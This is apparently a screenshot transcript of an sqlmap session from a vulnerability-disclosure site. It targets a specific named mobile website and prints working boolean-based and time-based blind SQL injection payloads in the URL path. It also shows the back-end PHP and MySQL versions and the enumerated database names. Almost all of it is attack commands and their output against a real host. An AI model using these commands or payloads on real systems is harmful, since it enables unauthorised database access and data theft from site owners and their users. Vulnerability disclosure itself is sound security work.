 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://m.wocha
cha.com/antifake/leibielist/rtype/1829*/page/2" --no-cast  --dbs
{1.0-dev-nongit-20150908}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:48:55
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[09:48:56] [INFO] resuming back-end DBMS 'mysql'
[09:48:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://m.wochacha.com:80/antifake/leibielist/rtype/1829) AND 2706=2
706 AND (4031=4031/page/2
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://m.wochacha.com:80/antifake/leibielist/rtype/1829) AND (SELEC
T * FROM (SELECT(SLEEP(5)))FQJn) AND (4317=4317/page/2
---
[09:48:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[09:48:57] [INFO] fetching database names
[09:48:57] [INFO] fetching number of databases
[09:48:57] [INFO] resumed: 3
[09:48:57] [INFO] resumed: information_schema
[09:48:57] [INFO] resumed: gcor
[09:48:57] [INFO] resumed: test
available databases [3]:
[*] gcor
[*] information_schema
[*] test
[09:48:57] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\m.wochacha.com'
www.wooyun.org
[*] shutting down at 09:48:57